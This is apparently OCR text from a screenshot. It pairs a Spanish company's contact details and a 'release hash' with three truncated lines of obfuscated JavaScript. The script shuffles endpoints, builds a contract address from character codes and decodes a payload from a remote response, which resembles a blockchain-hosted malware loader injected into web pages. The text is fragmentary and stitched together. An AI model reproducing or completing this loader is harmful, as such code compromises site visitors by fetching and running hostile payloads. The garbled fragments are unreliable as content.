
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
📤 Release Hash:
45babaae5421736cf59eaeb1c5f535ea
📅 Date:
2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(